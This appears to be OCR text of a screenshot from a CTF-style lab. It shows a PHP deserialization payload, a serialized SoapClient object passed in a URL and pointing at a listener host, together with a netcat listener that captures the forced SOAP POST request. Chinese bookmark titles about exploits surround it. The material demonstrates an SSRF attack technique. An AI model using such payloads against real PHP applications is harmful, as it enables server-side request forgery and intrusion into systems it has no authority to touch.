 123.206.216.198/aaa.php?meh=O:10:"SoapClient":3:{s:3:"uri";s:3:"123";s:8:"location";s:27:"http://123.206.216.198:8887";s:13:"_...
哔哩哔哩 (゜-゜)つロ 小密圈 ShadowBroker释放的 InjectProc&Metasplo CVE-2017-8464远程 Mysql怎么巧妙的绕过 Synergy - Mouse an...
ctf — ubuntu@VM-63-56-ubuntu: /var/www/html — ssh ubuntu@123.206.216.198 — 80×24
ubuntu@VM-63-56-ubuntu:/var/www/html$ vim aaa.php
ubuntu@VM-63-56-ubuntu:/var/www/html$ nc -lvv 8887
Listening on [0.0.0.0] (family 0, port 8887)
^C
ubuntu@VM-63-56-ubuntu:/var/www/html$ vim aaa.php
ubuntu@VM-63-56-ubuntu:/var/www/html$ nc -lvv 8887
Listening on [0.0.0.0] (family 0, port 8887)
Connection from [123.206.216.198] port 8887 [tcp/*] accepted (family 2, sport 36
175)
POST / HTTP/1.1
Host: 123.206.216.198:8887
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.5.9-1ubuntu4.21
Content-Type: text/xml; charset=utf-8
SOAPAction: "123#ppp"
Content-Length: 366
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xm
lns:ns1="123" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http:
//schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xml
soap.org/soap/encoding/"><SOAP-ENV:Body><ns1:ppp/></SOAP-ENV:Body></SOAP-ENV:Env
elope>
Google
先知社区